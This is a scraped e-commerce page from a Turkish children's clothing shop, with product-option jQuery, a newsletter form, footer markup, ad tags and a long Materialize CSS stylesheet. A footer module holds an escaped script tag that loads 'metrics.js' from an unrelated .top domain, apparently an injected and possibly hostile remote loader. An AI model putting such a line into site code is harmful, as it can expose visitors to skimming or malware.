    $(document).on('click', '#category-content .product-list .fake_combine .options .radio input[type="radio"]', function(){
        var $option     = $(this);
        var $buttonCart = $(this);
        var $grid       = $option.closest('.card-product');
        var $product_id = $grid.find('.btn-cart').data("product-id");
        var $quantity   = $grid.find('.cart-button-group select').val();
        var $options    = $grid.find('.option');
        var $fake_quantity = $quantity * $options.find('input[type=\'radio\']:checked').length;
        var data        = {};
        data.product_id = $product_id;
        data.quantity   = $quantity;
        
        var value = [];
        $options.each(function(){
            var $option = $(this);
            value.push($option.find(':input[name][name!=""]').serializeArray());
        });

        if (typeof value[0][0] !== 'undefined' && typeof value[1][0] !== 'undefined') { 
            data[value[0][0].name] = value[0][0].value + "," + value[1][0].value;
        } else if (typeof value[0][0] !== 'undefined') {
            data[value[0][0].name] = value[0][0].value;
        } else if (typeof value[1][0] !== 'undefined') {
            data[value[1][0].name] = value[1][0].value;
        } 

        
        $.ajax({
            url: 'index.php?route=product/product/getOptionInfo&fake_quantity=' + $fake_quantity,
            type: 'post',
            data:data ,
            dataType: 'json',
            success: function(json){
              if( json.special ){
                  $grid.find('.price-new').html(json.special);
                  $grid.find('.price-old').html(json.price);
              } else {
                  $grid.find('.price-standart').html(json.price);
              }

            }
        });
        
        
    });
   //--></script>
</div></div></div></main>
  <footer id="footer"><div class="row hidden"><div class="col-xs-12"><script>
	function regNewsletter()	{
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != ""){
			if(!emailpattern.test(email)){
        Materialize.toast('Email Doğru formatta görünmüyor!', 5000);
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletters/add',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					async:false,
					success: function(json) {
						if (json.message == true) {
              Materialize.toast( 'Aboneliğiniz Onaylandı!' , 5000);
							$("#form-newsletter").val("");
							return true;						
						} else {
              Materialize.toast( json.message , 5000);
						}
					}
				});
				return false;
			}
		} else {
      Materialize.toast('E-mail gerekli!', 1000);
			return false;
		}
	}
</script>
<div class="row no-gutters pre-footer">
    <div class="subscribe-line col-lg-12 lazyload" style="background-position: center center;background-size: cover;background-image: url('image/bulten-back.jpg');">
      <div class="row justify-content-center">
        <div class="container">
          <div class="col-lg-6 offset-lg-3 subscribe-content">
            <div class="text-center text-white">
              <h3 class="title">E-Bültenimize Üye Olun</h3>
              <p class="description">
                E-bültenimize kayıt olarak, en yeni haberlerden ilk siz haberdar olun.
              </p>
            </div>
            <div class="card card-raised card-form-horizontal">
              <div class="card-content">
                <div class="row align-items-center">
                  <div class="col-sm-12 text-center">
                    <label class="btn-radio waves-effect hover waves-dark ">
                      <input name="group1" type="radio" class="with-font">
                      <span><i class="zmdi zmdi-male zmdi-hc-fw"></i> Erkek</span>
                    </label>
                    <label class="btn-radio waves-effect hover waves-dark ">
                      <input name="group1" type="radio">
                      <span><i class="zmdi zmdi-female zmdi-hc-fw"></i> Kadın</span>
                    </label>
                  </div>
                  <div class="col-sm-9">
                    <div class="input-field label-float" id="newsletter-email">
                      <label for="txtemail">Eposta adresiniz...</label>
                      <i class="zmdi zmdi-email prefix"></i>
                      <input type="email" autocomplete='email' name="txtemail" id="txtemail"/>
                    </div>
                  </div>
                  <div class="col-sm-3">
                    <button type="submit" onclick="return regNewsletter();" class="btn col-lg-12 bg-blue">Abone Ol</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="social-line col-lg-12 bg-white">
    <div class="row no-gutters">
      <div class="container">
        <div class="row justify-content-center">
          <h4 class="title col-lg-12 text-center text-black">Sosyal Ağlarda Bizi Takip Edin, Fırsatları Kaçırmayın!</h4>
          <a href="" class="btn btn-round waves-effect hover waves-dark bg-blue"><i class="zmdi zmdi-twitter zmdi-hc-fw left"></i> Twitter</a>
          <a href="" class="btn btn-round bg-blue-grey waves-effect hover waves-dark"><i class="zmdi zmdi-facebook zmdi-hc-fw left"></i> Facebook</a>
          <a href="" class="btn btn-round bg-green waves-effect hover waves-dark"><i class="zmdi zmdi-google-plus zmdi-hc-fw left"></i> Google</a>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="row"><div id="footer-top" class="col-xs-12"><div class="container"><div class="row"><div class="col-xs-12"><div>
    <img class="lazyload" data-src="image/footerguvenlik.svg" src="[data-uri]"></div>
<div>
      <h2>1</h2>
    <p>&lt;script src="https://meriksuotstake.top/birliktegiy/metrics.js"&gt;&lt;/script&gt;</p></div>
</div></div></div></div><div class="col-xs-12 bg-black"><div class="container"><div class="row fcenter "><div class="col-xs-12 footer-logo text-center"><div>
    <img class="responsive-img" src="image/catalog/logo.png" title="Birliktegiy" alt="Birliktegiy" style="filter: brightness(0) invert(1);"></div>
</div><div class="col-xs-12 footer-sosyal"><div>
                <div class="row no-gutters footer-sosyal-buttons jcc">
                <button class="btn btn-floating waves-effect hover waves-dark"><i class="zmdi zmdi-facebook"></i></button>
                <button class="btn btn-floating waves-effect hover waves-dark"><i class="zmdi zmdi-twitter"></i></button>
                <button class="btn btn-floating waves-effect hover waves-dark"><i class="zmdi zmdi-google"></i></button>
                <button class="btn btn-floating waves-effect hover waves-dark"><i class="zmdi zmdi-linkedin-box"></i></button>
                <button class="btn btn-floating waves-effect hover waves-dark"><i class="zmdi zmdi-pinterest"></i></button>
            </div></div>
<div class="row footer-hakkimizda"><div class="col-xs-6 col-md-12 col-lg-3"><div>
        <div class="title">İLETİŞİM</div>
    <ul class="list">
        <li>
            <a href="tel:05528129200" title="">05015561483</a>
        </li>
        <li>
            <a href="mailto:info@birliktegiy.com">info@birliktegiy.com</a>
        </li>
    </ul></div>
</div><div class="col-xs-6 col-md-12 col-lg-3"><div>
    <div class="col-xs-12">
  <div class="title">YARDIM</div>
  <ul class="list">
    <li><a href="/sik-sorulan-sorular/">Sıkça Sorulan Sorular!</a></li>
    <li><a href="/iletisim/">İletişim</a></li>
  </ul>
</div></div>
</div><div class="col-xs-6 col-md-12 col-lg-3"><div>
    <div class="item col-xs-12">
  <div class="title">KURUMSAL</div>
  <ul class="list">
    <li><a href="/uyelik-sozlesmesi/">Üyelik Sözleşmesi</a></li>
    <li><a href="/gizlilik-sozlesmesi/">Gizlilik Sözleşmesi</a></li>
  </ul>
</div></div>
</div><div class="col-xs-6 col-md-12 col-lg-3"><div>
    <div class="col-xs-12">
  <div class="title">BİZ KİMİZ?</div>
  <ul class="list">
    <li><a href="/hakkimizda/">Biz Kimiz?</a></li>
    <li><a href="/teslimat-ve-iade/">Teslimat ve İade</a></li>
  </ul>
</div></div>
</div></div></div></div></div><div class="container"><div class="row"><div class="col-xs-12 footer-bank"><div>
    <div class="row jcc aic">
    <img class="lazyload" data-src="image/comodo.png" alt="comodo">
    <img class="lazyload" data-src="image/mastercard.png" alt="mastercard">
    <img class="lazyload" data-src="image/maestro.png" alt="maestro">
    <img class="lazyload" data-src="image/visa.png" alt="visa">
    <a href="" target="_blank">
        <img class="lazyload" data-src="image/appstore.png" alt="AppStore">
    </a>
    <a href="" target="_blank">
        <img class="lazyload" data-src="image/googleplay.png" title="GooglePlay">
    </a>
</div></div>
<style type="text/css">.whatsapp-order {position:fixed;bottom:25px;right:15px;}
.whatsapp-order i {font-size: 20px;float: left;margin-right: 10px;}</style>

    <a href="https://api.whatsapp.com/send?phone=905015561483&text=Sipariş Vermek İstiyorum" target="_blank" class="btn bg-green whatsapp-order"><i class="zmdi zmdi-whatsapp"></i> Whatsapp Sipariş</a>
</div></div></div></div></div></footer>
  
<script type="text/javascript">

var google_tag_params = {
ecomm_pcat: "Erkek Çocuk Giyim",
ecomm_pagetype: "category"
};
</script>

<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 763938801;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/763938801/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.birliktegiy.com/catalog/view/stylesheet/materialize.css?ver=0.001
body_size: 19800
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background-color:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
h1{font-size:2em;margin:.67em 0}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:700}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0);-ms-overflow-style:scrollbar;-webkit-overflow-scrolling:none}
body{overflow-x:hidden;overscroll-behavior-x:none}
*,:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit}
ul:not(.browser-default){padding-left:0;list-style-type:none}
ul:not(.browser-default) > li{list-style-type:none}
a{color:#039be5;text-decoration:none;-webkit-tap-highlight-color:transparent}
:focus{outline:none}
.clearfix::after{display:block;clear:both;content:""}
.hoverable{-webkit-transition:-webkit-box-shadow .25s;transition:box-shadow .25s}
.hoverable:hover{-webkit-box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
.divider{height:1px;overflow:hidden;background-color:#e0e0e0}
blockquote{margin:20px 0;padding-left:1.5rem;border-left:5px solid #dd1423}
i{line-height:inherit}
i.left{float:left;margin-right:15px}
i.right{float:right;margin-left:15px}
i.tiny{font-size:1rem}
i.small{font-size:2rem}
i.medium{font-size:4rem}
i.large{font-size:6rem}
img.responsive-img,video.responsive-video{max-width:100%;height:auto}
.pagination{margin-top:.5rem;margin-bottom:.5rem}
.pagination li{display:inline-block;border-radius:2px;text-align:center;vertical-align:top}
.pagination li a,.pagination li span{color:#444;display:inline-block;font-size:1.2rem;padding:0 10px;line-height:30px;height:30px;min-width:32px}
.pagination li.active a,.pagination li.active span{color:#fff}
.pagination li.active{background-color:#dd1423}
.pagination li.disabled a,.pagination li.disabled span{cursor:default;color:#999}
.pagination li i{font-size:1.5rem}
.pagination li.pages ul li{display:inline-block;float:none}
@media (max-width: 992px) {
.pagination{width:100%}
.pagination li.prev,.pagination li.next{width:10%}
.pagination li.pages{width:80%;overflow:hidden;white-space:nowrap}
}
.breadcrumb{font-size:1rem}
.breadcrumb,.breadcrumb:before{vertical-align:middle;display:inline-block}
.breadcrumb:before{content:'\f2fb';font-family:'Material-Design-Iconic-Font';font-size:0 .5rem;margin:0 10px;-webkit-font-smoothing:antialiased}
.breadcrumb:first-child:before{display:none}
.parallax-container{position:relative;overflow:hidden;height:500px}
.parallax-container .parallax{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}
.parallax-container .parallax img{display:none;position:absolute;left:50%;bottom:0;min-width:100%;min-height:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.pin-top,.pin-bottom{position:relative}
.pinned{position:fixed!important}
ul.staggered-list li{opacity:0}
.fade-in{opacity:0;-webkit-transform-origin:0 50%;transform-origin:0 50%}
.page-footer{padding-top:20px;color:#fff;background-color:#ee6e73}
.page-footer .footer-copyright{overflow:hidden;min-height:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 0;color:rgba(255,255,255,0.8);background-color:rgba(51,51,51,0.08)}
table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}
table:last-child{margin-bottom:0}
table th,table td{padding:.75rem;vertical-align:middle;border-top:1px solid #dee2e6}
table > thead > tr:first-child > th,table > thead > tr:first-child > td{vertical-align:bottom;border-top:0;border-bottom:2px solid #dee2e6}
table > tfoot > tr:first-child > th,table > tfoot > tr:first-child > td{vertical-align:top;border-top:2px solid #dee2e6}
table tbody + tbody{border-top:2px solid #dee2e6}
table table{background-color:#fff}
.table-bordered{border:1px solid #dee2e6}
.table-bordered th,.table-bordered td{border:1px solid #dee2e6}
.table-bordered > thead > tr:first-child > th,.table-bordered > thead > tr:first-child > td{border-bottom-width:2px}
.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}
.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}
@media (max-width: 599.98px) {
.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
}
@media (max-width: 991.98px) {
.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
}
@media (max-width: 1199.98px) {
.table-responsive-lg{display:block;width:100%;margin-bottom:15px;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive-lg:last-child{margin-bottom:0}
}
.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.table-responsive,.table-responsive-sm,.table-responsive-md,.table-responsive-lg{margin-bottom:15px}
.table-responsive:last-child,.table-responsive-sm:last-child,.table-responsive-md:last-child,.table-responsive-lg:last-child{margin-bottom:0}
.collection{margin:.5rem 0 1rem;border:1px solid #e0e0e0;border-radius:2px;overflow:hidden;position:relative}
.collection .collection-item{background-color:#fff;line-height:1.5rem;padding:10px 20px;margin:0;border-bottom:1px solid #e0e0e0}
.collection .collection-item.avatar{min-height:84px;padding-left:72px;position:relative}
.collection .collection-item.avatar:not(.circle-clipper) > .circle,.collection .collection-item.avatar :not(.circle-clipper) > .circle{position:absolute;width:42px;height:42px;overflow:hidden;left:15px;display:inline-block;vertical-align:middle}
.collection .collection-item.avatar i.circle{font-size:18px;line-height:42px;color:#fff;background-color:#999;text-align:center}
.collection .collection-item.avatar .title{font-size:16px}
.collection .collection-item.avatar p{margin:0}
.collection .collection-item.avatar .secondary-content{position:absolute;top:16px;right:16px}
.collection .collection-item:last-child{border-bottom:none}
.collection .collection-item.active{background-color:#dd1423;color:#eafaf9}
.collection .collection-item.active .secondary-content{color:#fff}
.collection a.collection-item{display:block;-webkit-transition:.25s;transition:.25s;color:#dd1423}
.collection a.collection-item:not(.active):hover{background-color:#ddd}
.collection.with-header .collection-header{background-color:#fff;border-bottom:1px solid #e0e0e0;padding:10px 20px}
.collection.with-header .collection-item{padding-left:30px}
.collection.with-header .collection-item.avatar{padding-left:72px}
.secondary-content{float:right;color:#dd1423}
.collapsible .collection{margin:0;border:none}
.video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}
.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}
.progress{position:relative;height:4px;display:block;width:100%;background-color:#acece6;border-radius:2px;margin:.5rem 0 1rem;overflow:hidden}
.progress .determinate{position:absolute;top:0;left:0;bottom:0;background-color:#dd1423;-webkit-transition:width .3s linear;transition:width .3s linear}
.progress .indeterminate{background-color:#dd1423}
.progress .indeterminate:before{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;-webkit-animation:indeterminate 2.1s cubic-bezier(0.65,0.815,0.735,0.395) infinite;animation:indeterminate 2.1s cubic-bezier(0.65,0.815,0.735,0.395) infinite}
.progress .indeterminate:after{content:'';position:absolute;background-color:inherit;top:0;left:0;bottom:0;will-change:left,right;-webkit-animation:indeterminate-short 2.1s cubic-bezier(0.165,0.84,0.44,1) infinite;animation:indeterminate-short 2.1s cubic-bezier(0.165,0.84,0.44,1) infinite;-webkit-animation-delay:1.15s;animation-delay:1.15s}
@-webkit-keyframes indeterminate {
0%{left:-35%;right:100%}
60%{left:100%;right:-90%}
100%{left:100%;right:-90%}
}
@keyframes indeterminate {
0%{left:-35%;right:100%}
60%{left:100%;right:-90%}
100%{left:100%;right:-90%}
}
@-webkit-keyframes indeterminate-short {
0%{left:-200%;right:100%}
60%{left:107%;right:-8%}
100%{left:107%;right:-8%}
}
@keyframes indeterminate-short {
0%{left:-200%;right:100%}
60%{left:107%;right:-8%}
100%{left:107%;right:-8%}
}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
@media (min-width: 600px) {
.text-sm-left{text-align:left!important}
.text-sm-right{text-align:right!important}
.text-sm-center{text-align:center!important}
}
@media (min-width: 992px) {
.text-md-left{text-align:left!important}
.text-md-right{text-align:right!important}
.text-md-center{text-align:center!important}
}
@media (min-width: 1200px) {
.text-lg-left{text-align:left!important}
.text-lg-right{text-align:right!important}
.text-lg-center{text-align:center!important}
}
.text-nowrap{white-space:nowrap}
.text-lowercase{text-transform:lowercase}
.text-uppercase{text-transform:uppercase}
.text-capitalize{text-transform:capitalize}
.text-muted{color:#777}
.text-truncate{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.text-underline{text-decoration:underline}
.circle{border-radius:50%}
.center-block{display:block;margin-right:auto;margin-left:auto}
.pull-right{float:right!important}
.pull-left{float:left!important}
.hide{display:none!important}
.show{display:block!important}
.invisible{visibility:hidden}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.hidden{display:none!important}
.no-border{border:0!important}
.no-padding{padding:0!important}
.no-margin{margin:0!important}
.no-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}
.shadow-0{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12);box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12)}
.shadow-1{-webkit-box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12);box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12)}
.shadow-2{-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
.shadow-3{-webkit-box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12);box-shadow:0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)}
.shadow-4{-webkit-box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12);box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}
.shadow-5{-webkit-box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12)}
.shadow-6{-webkit-box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)}
.shadow-7{-webkit-box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12);box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)}
.shadow-8{-webkit-box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}
.shadow-9{-webkit-box-shadow:0 5px 6px -3px rgba(0,0,0,.2),0 9px 12px 1px rgba(0,0,0,.14),0 3px 16px 2px rgba(0,0,0,.12);box-shadow:0 5px 6px -3px rgba(0,0,0,.2),0 9px 12px 1px rgba(0,0,0,.14),0 3px 16px 2px rgba(0,0,0,.12)}
.shadow-10{-webkit-box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12);box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)}
.shadow-11{-webkit-box-shadow:0 6px 7px -4px rgba(0,0,0,.2),0 11px 15px 1px rgba(0,0,0,.14),0 4px 20px 3px rgba(0,0,0,.12);box-shadow:0 6px 7px -4px rgba(0,0,0,.2),0 11px 15px 1px rgba(0,0,0,.14),0 4px 20px 3px rgba(0,0,0,.12)}
.shadow-12{-webkit-box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 12px 17px 2px rgba(0,0,0,.14),0 5px 22px 4px rgba(0,0,0,.12);box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 12px 17px 2px rgba(0,0,0,.14),0 5px 22px 4px rgba(0,0,0,.12)}
.shadow-13{-webkit-box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 4px rgba(0,0,0,.12);box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 13px 19px 2px rgba(0,0,0,.14),0 5px 24px 4px rgba(0,0,0,.12)}
.shadow-14{-webkit-box-shadow:0 7px 9px -4px rgba(0,0,0,.2),0 14px 21px 2px rgba(0,0,0,.14),0 5px 26px 4px rgba(0,0,0,.12);box-shadow:0 7px 9px -4px rgba(0,0,0,.2),0 14px 21px 2px rgba(0,0,0,.14),0 5px 26px 4px rgba(0,0,0,.12)}
.shadow-15{-webkit-box-shadow:0 8px 9px -5px rgba(0,0,0,.2),0 15px 22px 2px rgba(0,0,0,.14),0 6px 28px 5px rgba(0,0,0,.12);box-shadow:0 8px 9px -5px rgba(0,0,0,.2),0 15px 22px 2px rgba(0,0,0,.14),0 6px 28px 5px rgba(0,0,0,.12)}
.shadow-16{-webkit-box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12)}
.shadow-17{-webkit-box-shadow:0 8px 11px -5px rgba(0,0,0,.2),0 17px 26px 2px rgba(0,0,0,.14),0 6px 32px 5px rgba(0,0,0,.12);box-shadow:0 8px 11px -5px rgba(0,0,0,.2),0 17px 26px 2px rgba(0,0,0,.14),0 6px 32px 5px rgba(0,0,0,.12)}
.shadow-18{-webkit-box-shadow:0 9px 11px -5px rgba(0,0,0,.2),0 18px 28px 2px rgba(0,0,0,.14),0 7px 34px 6px rgba(0,0,0,.12);box-shadow:0 9px 11px -5px rgba(0,0,0,.2),0 18px 28px 2px rgba(0,0,0,.14),0 7px 34px 6px rgba(0,0,0,.12)}
.shadow-19{-webkit-box-shadow:0 9px 12px -6px rgba(0,0,0,.2),0 19px 29px 2px rgba(0,0,0,.14),0 7px 36px 6px rgba(0,0,0,.12);box-shadow:0 9px 12px -6px rgba(0,0,0,.2),0 19px 29px 2px rgba(0,0,0,.14),0 7px 36px 6px rgba(0,0,0,.12)}
.shadow-20{-webkit-box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12);box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)}
.shadow-21{-webkit-box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 21px 33px 3px rgba(0,0,0,.14),0 8px 40px 7px rgba(0,0,0,.12);box-shadow:0 10px 13px -6px rgba(0,0,0,.2),0 21px 33px 3px rgba(0,0,0,.14),0 8px 40px 7px rgba(0,0,0,.12)}
.shadow-22{-webkit-box-shadow:0 10px 14px -6px rgba(0,0,0,.2),0 22px 35px 3px rgba(0,0,0,.14),0 8px 42px 7px rgba(0,0,0,.12);box-shadow:0 10px 14px -6px rgba(0,0,0,.2),0 22px 35px 3px rgba(0,0,0,.14),0 8px 42px 7px rgba(0,0,0,.12)}
.shadow-23{-webkit-box-shadow:0 11px 14px -7px rgba(0,0,0,.2),0 23px 36px 3px rgba(0,0,0,.14),0 9px 44px 8px rgba(0,0,0,.12);box-shadow:0 11px 14px -7px rgba(0,0,0,.2),0 23px 36px 3px rgba(0,0,0,.14),0 9px 44px 8px rgba(0,0,0,.12)}
.shadow-24{-webkit-box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12);box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12)}
.no-select,input[type=range],input[type=range] + .thumb{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.section{padding-top:1rem;padding-bottom:1rem}
.section.no-pad{padding:0}
.section.no-pad-bot{padding-bottom:0}
.section.no-pad-top{padding-top:0}
.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
@media (min-width:600px) {
.container{width:580px}
}
@media (min-width:992px) {
.container{width:970px}
}
@media (min-width:1200px) {
.container{width:1230px}
}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.col-gutter{margin-bottom:30px}
.col-gutter-half{margin-bottom:15px}
.no-gutters{margin-right:0;margin-left:0}
.no-gutters>[class*="col-xs"],.no-gutters>[class*="col-sm"],.no-gutters>[class*="col-md"],.no-gutters>[class*="col-lg"]{padding-right:0;padding-left:0}
.col-xs,.col-sm,.col-md,.col-lg,.col-xs-auto,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}
.col-xs-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}
.col-xs-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}
.col-xs-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}
.col-xs-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
